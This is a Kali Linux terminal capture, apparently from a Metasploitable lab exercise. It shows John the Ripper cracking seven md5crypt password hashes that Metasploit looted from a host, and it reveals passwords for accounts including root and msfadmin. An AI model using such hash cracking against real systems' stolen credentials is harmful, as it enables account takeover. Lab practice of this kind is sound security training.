 (kali㉿kali)-[~]
$ john /home/kali/.msf4/loot/20210503055601_default_192.168.216.140_linux.hashes_216522.txt
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
user             (user)
postgres         (postgres)
Warning: Only 32 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 20 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 32 candidates buffered for the current salt, minimum 48 needed for performance.
service          (service)
Warning: Only 37 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 30 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 37 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 38 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 20 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 21 candidates buffered for the current salt, minimum 48 needed for performance.
Further messages of this type will be suppressed.
To see less of these warnings, enable 'RelaxKPCWarningCheck' in john.conf
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
123456789        (klog)
batman           (sys)
Proceeding with incremental:ASCII
pain             (msfadmin)
pain             (root)
7g 0:00:00:24 DONE 3/3 (2021-05-03 05:58) 0.2849g/s 15613p/s 30930c/s 30930C/s br3w..myspine
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(kali㉿kali)-[~]
$
KALI
BY OFFENSIVE SECURITY